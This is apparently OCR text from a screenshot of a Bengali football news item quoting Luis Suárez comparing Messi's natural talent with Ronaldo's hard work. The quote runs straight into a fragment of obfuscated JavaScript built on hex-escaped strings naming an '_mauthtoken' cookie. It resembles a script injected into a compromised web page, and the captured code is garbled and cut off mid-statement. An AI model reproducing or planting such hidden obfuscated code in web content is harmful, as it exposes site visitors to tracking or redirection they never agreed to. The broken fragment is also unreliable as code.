
উরুগুয়ের তারকা স্ট্রাইকার লুইজ সুয়ারেজ
বলেছেন, ‘মেসি জন্মগত ভাবেই প্রতিভাবান
আর রোনালদো নিজেকে সেরাদের সারিতে
নিয়ে যেতে পরিশ্রম করে যাচ্ছে। মেসি
স্বাভাবিক একজন ফুটবলার আর এটাই তার
অসাধারণ ফুটবলের বৈশিষ্ট্য। সে বিশ্ব
ফুটবলের সেরা একজন খেলোয়াড়। তার
জন্মই হয়েছে সেরা ফুটবলার হওয়ার জন্য।
আর রোনালদো ফুটবলে সেরা হতে লড়াই
করে। দারুণ ভাবে ওর ঘুরে দাঁড়ানোর ক্ষমতা
রয়েছে। কিন্তু ক্যারিয়ার শুরুর দিকে ও মেসির
মতো সেরাটা নিয়ে আসেনি সে।’var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)